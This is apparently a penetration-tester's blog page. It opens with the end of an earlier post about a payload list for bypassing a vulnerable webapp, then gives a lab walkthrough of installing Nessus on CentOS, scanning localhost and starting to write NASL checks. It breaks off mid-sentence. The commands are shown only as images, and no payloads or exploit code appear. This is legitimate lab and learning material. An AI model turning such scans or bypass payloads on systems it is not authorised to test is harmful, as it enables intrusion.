

So far so good. Our new payload list is ready so next step should be to verify if we can bypass that vulnerable webapp or not...;

Of course – as usual $[1]$  – the script is only a "simple skeleton". I decided to not add there any *features* like "now send this new payload to xyz..." but feel free to extend it if you need that.

This is only a beginning... ;)



"Good luck & have fun!"

# References

Links/resources I found interesting while I was creating this article:

1 – [Few mini-arts with related topics](https://code610.blogspot.com/p/mini-arts.html)

2 – [Download Burp](portswigger.net)

# tenale

# RED-HAD-NESS-US

### Intro

Yes. Today we'll try to use Nessus to create an automated (or maybe even *scheduled*) 'vulnerability scans' for our *LAB*company/network (similar cases are of course described here[\[1\]](https://code610.blogspot.com/p/mini-arts.html)).

Today we'll start from a very simple scenario. It is pretty similar to the one I already described on the blog few years ago[\[2\]](https://code610.blogspot.com/2017/11/surprise-from-kaliorg.html):



If you are already familiar with that post – you can easily skip to the next part where we'll talk about preparing an environment. If you don't know it – feel free to check it. It should be a nice intro to the rest of the content described below. So...? ;]

### Environment

After watching one of the interesting videos available at one of the Youtube's channel [\[3\]](https://www.youtube.com/channel/UCbg9wWB5EizEg_U4UpXr1yw) I decided to look around for some 'fresh & funky' new RedHat/CentOS[\[4\]](https://www.centos.org/download/) VM to try to install latest Nessus on it. You know, just in case maybe some of you(r companies) are using RedHat/CentOS and would like to use Nessus as well, for example during some automated/scheduled pentest/redteam activities[link]. Well – now we have a chance to check out one of the possible scenarios. For our LAB/testing purposes we'll use:

- CentOS 7.9\_2009\_VMB machine
- Putty ;]
- Firefox Browser (but probably at this stage you can use whatever browser you'd like to)

- Nessus RPM[\[5\]](https://www.tenable.com/downloads/nessus) ("latest" version (for day: 01.12.2020 it was version: 8.13.0).

All of this I started on VirtualBox[\[6\]](https://www.virtualbox.org/wiki/Downloads) (ver: 6.1.12) installed on Windows 10:



For now we should be ready to start the VM and register a new account on Tenable's webpage[\[5\]](https://www.tenable.com/downloads/nessus). For our laboratory/testing purposes we'll use a *trial version*[\[5\]](https://www.tenable.com/downloads/nessus) but for this one version (as well as for a proffesionall one) – we'll use a *valid licence* (that's why we need to create an account on Tenable's webpage ;]).

While we'll continue the registering - we should be somewhere here:


So far, so good. Account on Tenable (for our 'testing purposes') will help us to get the *trial license* we'll use to test the possibilities of Nessus. ;) Let's do it:



Next – as this is a clean CentOS installation... we don't have a *wget ;>.* Let's fix that:



Now we are able to download Nessus RPM file and install it:



I changed name of the file to something shorter:



Now we should be here (*rpm –ivh package.rpk;man rpm*):



Checking results of the installation:



Everything looks good so far. Let's continue. I changed the settings of network adapter (from *Bridge* to *NAT*). Now I was able to set the port forwarding (to aviod DHCP renew during my tests):



Checking files location:



At this stage we can move forward to the browser and continue with the steps provided by Nessus installer:



Let's continue to *compile* all the plugins:



Here we go...

# Quick example

As far as I know<sup>[7</sup>, [8\]](https://docs.tenable.com/nessus/8_0/Content/NessusCLI.htm) we can start a *standard* "skeleton file" (I like to prepare when I'm learning something 'new' (for me) from 'someone else' work;)). But before we'll do that I decided to start a (*Basic Network)* scan for our *localhost* (CentOS) using Nessus Webapp – just to check if everything works properly:



#### Ready to go? So:



Ok, let's leave that (webapp/GUI) scan and go back to our console and skeleton files ;)

That's how we'll start here $[8]$ :



Let's try to create our first scenario for Nessus. Our goal is to preare an automated scan using Nessus CLI. Let's see how it can be done.

### Scenario #01

As a very first case I decided to read some manuals[\[7,](https://docs.tenable.com/nessus/commandlinereference/Content/Resources/PDF/CommandLineReference.pdf) [8\]](https://docs.tenable.com/nessus/8_0/Content/NessusCLI.htm) related to NASL[\[9\]](https://www.tenable.com/blog/using-the-nasl-nessus-command-line-tool). According to Wikipedia<sup>[\[10\]](https://en.wikipedia.org/wiki/Nessus_Attack_Scripting_Language)</sup>:



We can use NASL to prepare our own *automated* checks (or attack(s)). I saw a great potential here: for example we can use targeted scripts[\[11\]](https://code610.blogspot.com/p/found.html) rewrited in NASL and added to our internal *Nessus Scan Center* – right? ;)

I think so. But to (try to;)) do that we need to get some basics[\[12\]](https://www.blackhat.com/presentations/bh-usa-04/bh-us-04-dhanjani.pdf) (of how to not "re-invent the wheel" ;)). For example, let's start here:



Keep in mind that we're still on a *clean* CentOS VM (so we don't have *vim* – but *vi* is still there ;)):



As you can see (via: ./nasl –h) we can use our NASL example script to run it against (-t ) our LAB host, for example:

